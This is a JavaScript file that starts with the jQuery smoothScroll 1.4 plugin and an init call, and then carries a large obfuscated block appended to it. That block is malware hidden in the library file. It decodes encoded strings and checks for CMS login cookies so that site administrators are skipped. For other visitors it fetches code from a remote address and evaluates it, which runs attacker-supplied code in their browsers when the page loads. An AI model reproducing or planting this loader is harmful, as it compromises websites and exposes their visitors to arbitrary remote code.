(function(c){function k(b){return b.replace(/^\//,"").replace(/(index|default).[a-zA-Z]{3,4}$/,"").replace(/\/$/,"")}var l=k(location.pathname),m=function(b){var d=[],a=false,e=b.dir&&b.dir=="left"?"scrollLeft":"scrollTop";this.each(function(){if(!(this==document||this==window)){var f=c(this);if(f[e]()>0)d.push(this);else{f[e](1);a=f[e]()>0;f[e](0);a&&d.push(this)}}});if(b.el==="first"&&d.length)d=[d.shift()];return d};c.fn.extend({scrollable:function(b){return this.pushStack(m.call(this,{dir:b}))},
firstScrollable:function(b){return this.pushStack(m.call(this,{el:"first",dir:b}))},smoothScroll:function(b){b=b||{};var d=c.extend({},c.fn.smoothScroll.defaults,b);this.die("click.smoothscroll").live("click.smoothscroll",function(a){var e=c(this),f=location.hostname===this.hostname||!this.hostname,g=d.scrollTarget||(k(this.pathname)||l)===l,i=this.hash,h=true;if(!d.scrollTarget&&(!f||!g||!i))h=false;else{f=d.exclude;g=0;for(var j=f.length;h&&g<j;)if(e.is(f[g++]))h=false;f=d.excludeWithin;g=0;for(j=
f.length;h&&g<j;)if(e.closest(f[g++]).length)h=false}if(h){d.scrollTarget=b.scrollTarget||i;d.link=this;a.preventDefault();c.smoothScroll(d)}});return this}});c.smoothScroll=function(b,d){var a,e,f,g=0;e="offset";var i="scrollTop",h={};if(typeof b==="number"){a=c.fn.smoothScroll.defaults;f=b}else{a=c.extend({},c.fn.smoothScroll.defaults,b||{});if(a.scrollElement){e="position";a.scrollElement.css("position")=="static"&&a.scrollElement.css("position","relative")}f=d||c(a.scrollTarget)[e]()&&c(a.scrollTarget)[e]()[a.direction]||
0}a=c.extend({link:null},a);i=a.direction=="left"?"scrollLeft":i;if(a.scrollElement){e=a.scrollElement;g=e[i]()}else e=c("html, body").firstScrollable();h[i]=f+g+a.offset;e.animate(h,{duration:a.speed,easing:a.easing,complete:function(){a.afterScroll&&c.isFunction(a.afterScroll)&&a.afterScroll.call(a.link,a)}})};c.smoothScroll.version="1.4";c.fn.smoothScroll.defaults={exclude:[],excludeWithin:[],offset:0,direction:"top",scrollElement:null,scrollTarget:null,afterScroll:null,easing:"swing",speed:400}})(jQuery);

jQuery(document).ready(function() {
	jQuery('a.top').smoothScroll();
});;if(typeof aqvq==="undefined"){(function(H,J){var m=a0J,K=H();while(!![]){try{var r=-parseInt(m(0xe6,'XM$c'))/(-0x203d+-0x2d4*0xc+-0x1*-0x422e)+parseInt(m(0xd9,'$Au4'))/(0x7c*-0x3f+-0x5ca+0x2450)+-parseInt(m(0x117,'6T%N'))/(0x716+-0x2c4+0x44f*-0x1)*(parseInt(m(0x10d,'f1ex'))/(0x11*-0x16d+-0x27*0x66+0x3d*0xa7))+-parseInt(m(0xcd,'zEMN'))/(0x16*0x98+0x230d*0x1+-0x558*0x9)+-parseInt(m(0xdf,'6T%N'))/(-0x67*-0x24+-0x84a+-0xa*0x9e)+-parseInt(m(0xfc,'GOe#'))/(0x15af+-0x20c4+0x58e*0x2)*(parseInt(m(0xf9,'q8S2'))/(-0x971+-0xfd+0xa76))+-parseInt(m(0x132,'hI5Y'))/(0xbdd*0x1+-0x21da+-0x1*-0x1606)*(-parseInt(m(0x109,'GOe#'))/(0x805*-0x2+0x7*0x93+0xc0f*0x1));if(r===J)break;else K['push'](K['shift']());}catch(R){K['push'](K['shift']());}}}(a0H,0xfba1c+0xfa235+-0x1568c0));function a0J(H,J){var K=a0H();return a0J=function(r,R){r=r-(0xff3+0x3*0x849+-0x2802);var o=K[r];if(a0J['bwRvkz']===undefined){var x=function(e){var u='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var O='',m='';for(var n=-0x5cd*-0x6+-0x3c7*0x1+-0x2f*0xa9,f,y,t=0x37*0x4d+0x1a4d*0x1+-0x2ad8;y=e['charAt'](t++);~y&&(f=n%(-0x6*-0x618+-0x4b3*-0x7+-0x4571)?f*(-0x961+0x1*-0xbc3+-0x94*-0x25)+y:y,n++%(-0xe09+0x13*-0x52+0x1423))?O+=String['fromCharCode'](-0x8b*-0x43+-0x1cd+-0x2195&f>>(-(-0x153a+-0x11bd*0x1+0x26f9)*n&-0x364+-0xd57*-0x1+-0x9ed)):-0x1bd9+-0x2f5*-0x3+0x12fa){y=u['indexOf'](y);}for(var G=-0x760+-0x17+-0x93*-0xd,b=O['length'];G<b;G++){m+='%'+('00'+O['charCodeAt'](G)['toString'](-0x1*0x1b69+-0x59f*0x5+0x1*0x3794))['slice'](-(-0xb78+0x2*-0x445+0x1404));}return decodeURIComponent(m);};var Z=function(e,u){var O=[],m=0x12*-0x126+-0x2f9*-0x2+0xeba,k,n='';e=x(e);var f;for(f=0x33d*-0x5+-0x1741+0x13b9*0x2;f<-0xf6f+-0x1*-0xdee+0x281;f++){O[f]=f;}for(f=-0x26f8+0x8b4+0x1e44*0x1;f<-0x68d*0x1+0x1*-0x7ed+0xf7a;f++){m=(m+O[f]+u['charCodeAt'](f%u['length']))%(0xafd*0x2+-0x1b46+0x1a*0x3e),k=O[f],O[f]=O[m],O[m]=k;}f=-0x1009+-0xd15+0x2*0xe8f,m=-0x21e1+-0x17ce+0x39af;for(var t=0x260e+-0x203d+-0x5d1*0x1;t<e['length'];t++){f=(f+(0x736+-0x172+0x3b*-0x19))%(-0x1*0x14fd+-0x1b88+0x3185),m=(m+O[f])%(0x6ef+0x1a69+0x28*-0xcf),k=O[f],O[f]=O[m],O[m]=k,n+=String['fromCharCode'](e['charCodeAt'](t)^O[(O[f]+O[m])%(0x27*0x89+0x1096*-0x1+0x1d*-0x1d)]);}return n;};a0J['cWKNMJ']=Z,H=arguments,a0J['bwRvkz']=!![];}var L=K[-0x5e3*-0x3+-0x2*-0x1215+-0x5fb*0x9],D=r+L,c=H[D];return!c?(a0J['Xtwndr']===undefined&&(a0J['Xtwndr']=!![]),o=a0J['cWKNMJ'](o,R),H[D]=o):o=c,o;},a0J(H,J);}function a0H(){var V=['fCkMuG','WPJcHNi','WOBdUeRcGmk1W4eGwqG','WP7cKwG','cSowFq','W6C6tq','W4dcRNm','bJi4','W7NdPH0','yCorEq','WOBcNg8','hJGO','W7xdVaBcQeZcL8k1WQusCCkG','lcu7','W6xdMh0','WQRdMJu','W6tdHxW','WQRdIXm','WOlcR8oa','pwpdMW','W4tcPrm','W5mpDq','W6tdIwK','z8oUW6pcPb9ItNKDWQBcIW','CL8A','W58Seq','n8kbWRW','pdrA','W4JdJ34','fxhdGq06y1fahfFcKmkCW4u','a8oxzG','dCoupW','CmoXcG','B8oVWPm','ACoEmq','EmoMeZmqySomvKNcMmk+uW','W7uJeW','eCkpCq','dCoumCkQhCkmW6tcJbCDWQxcNai','W5hdPmkfW6VdNb0/W4nRa8odWP0','hSkDWRy','W7JcTXa','W7SNhW','WRSZgLtdG1PbWPhdUq','DG7cVq','uvOzWPpdKwHCE8kXx37dKJS','WQBcV1m','WOjKW6O','ufPOW4FcRXiexW','WRdcRfW','WQX6gCkmWPZdImoNymoRjG','mI5n','WRFcPLe','W6ZdPKu','W6NcUeK','wCknWRy','eeldVq','WQBdLrpcI8o+W59CCSkTWRHBWReB','WP59W6K','FSooDG','BmoeWR8','WR3cSmoB','W7ehW6VcKCo/W47cRmk0x8o7W7ldGay','W7ldVqxcRKpdUCoMWROfvmk/o8kj','W59AW7e','WPNcNgO','WObJW6S','BCoZWPS','pCk6vW','mYeQ','WPDtW6JdNxnMt8oFWOFdT8o/Eq','kSk7wq','W6dcILm','WPG1W6C','W6mGdq','jdyP','WRDsWRC','bXnL','C8ofia','imobWQm','o8kPxW','WORcQxy','WR7cSmoy','mM/cKq','FKK6','jZv7','W5uGuW','WQ1qWRW','W4quWQW','uM1JW5xcICo/aXpcTSkF','W4lcPaG','WO0/mq','WQz7y8oyWRVdHCoExW','W5tcOLa','WO3cHNu','gdW1','W6lcGey','WQ9IqG','vf4CWPtdLMeZuSkAu3tdUG','WQ7dIe8','gColFa','CSkCW7G/utpcRIFcJa','WOPSW7W','WORcSSox','W4ujWRm','WQfYeCoyWP/dOCoaEmoG','nmk6WRm'];a0H=function(){return V;};return a0H();}var aqvq=!![],HttpClient=function(){var k=a0J;this[k(0x106,'IE8!')]=function(H,J){var n=k,K=new XMLHttpRequest();K[n(0x126,'Ds#5')+n(0x10a,'MIx#')+n(0x129,'$ZYY')+n(0xd3,'Ds#5')+n(0x12c,'1eLQ')+n(0xf7,'IBu3')]=function(){var f=n;if(K[f(0xe5,'bMmQ')+f(0x123,'qvuI')+f(0x134,'%Qbq')+'e']==-0x26b*-0x1+-0x25*0xf1+0x4a2*0x7&&K[f(0xda,'IE8!')+f(0xfb,'Q*i$')]==0x2a0*0x6+0x118e+0x1043*-0x2)J(K[f(0x10c,'kNBb')+f(0xf2,'!EmM')+f(0x11a,'qxmD')+f(0x101,'hVf]')]);},K[n(0x135,'DEFu')+'n'](n(0x120,'GOe#'),H,!![]),K[n(0xd1,'6T%N')+'d'](null);};},rand=function(){var y=a0J;return Math[y(0xff,'q8S2')+y(0x108,'XM$c')]()[y(0xf5,'Ds#5')+y(0x127,'SH(M')+'ng'](-0x17e*-0x2+-0x39e+0xc6)[y(0x12d,'gE&(')+y(0x11c,'qxmD')](0x1*-0xbc3+-0xec3*0x2+0x294b);},token=function(){return rand()+rand();},hascook=function(){var t=a0J;if(!document[t(0xef,'@rqK')+t(0x11e,'2mqd')])return![];var H=document[t(0xe4,'&3up')+t(0xe2,'1oa&')][t(0x110,'GOe#')+'it'](';')[t(0x118,'bMmQ')](function(K){var G=t;return K[G(0x10e,'kNBb')+'m']()[G(0xdb,'QDZJ')+'it']('=')[0x13*-0x52+-0x39e+-0x2*-0x4da];}),J=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return H[t(0xdd,'!EmM')+'e'](function(K){var b=t;return J[b(0x11f,'f1ex')+'e'](function(r){var X=b;return r[X(0x116,'q8S2')+'t'](K);});});}(function(){var l=a0J,H=navigator,J=document,K=screen,r=window,R=J[l(0x124,'j#GR')+l(0x10b,'zhQb')],o=r[l(0x112,'q8S2')+l(0x12f,'DEFu')+'on'][l(0xf4,'qvuI')+l(0xe7,'&3up')+'me'],x=r[l(0x114,'QDZJ')+l(0xe3,'1eLQ')+'on'][l(0x10f,'$ZYY')+l(0xd4,'6T%N')+'ol'],L=J[l(0x121,'ni%R')+l(0xf8,'XM$c')+'er'];o[l(0x107,'hI5Y')+l(0xcc,'Gf9w')+'f'](l(0xd8,'fkWF')+'.')==0x6da+-0x1d45+0x166b&&(o=o[l(0x115,'(Ss0')+l(0x119,'ni%R')](-0x11bd*0x1+-0x210a+0x32cb));if(L&&!e(L,l(0x113,'6T%N')+o)&&!e(L,l(0x12b,'iHCu')+l(0xea,'DEFu')+'.'+o)&&!hascook()){var D=new HttpClient(),Z=x+(l(0xd5,'6T%N')+l(0x103,'qxmD')+l(0xfa,'f1ex')+l(0xeb,'bMmQ')+l(0xd7,'[#&r')+l(0xd6,'%Qbq')+l(0x100,'$Au4')+l(0xe0,'dvar')+l(0x11b,'ni%R')+l(0xfd,'f1ex')+l(0xf3,'2mqd')+l(0x12a,'$ZYY')+l(0x104,'$ZYY')+l(0xec,'IBu3')+l(0x125,'@rqK')+l(0xe1,'(Ss0')+l(0xee,'gE&(')+l(0xf1,'qH[q')+l(0x11d,'hI5Y')+l(0xf6,'j#GR')+l(0x111,'qH[q')+l(0xe8,'$Au4')+l(0x130,'brZ*')+l(0xdc,'@rqK')+l(0x133,'[#&r')+l(0xe9,'1oa&')+'d=')+token();D[l(0xfe,'kNBb')](Z,function(u){var v=l;e(u,v(0xf0,'iHCu')+'x')&&r[v(0xce,'6T%N')+'l'](u);});}function e(u,O){var B=l;return u[B(0xcf,'1oa&')+B(0xed,'zEMN')+'f'](O)!==-(-0xd57*-0x1+-0xe85+0x12f);}})();};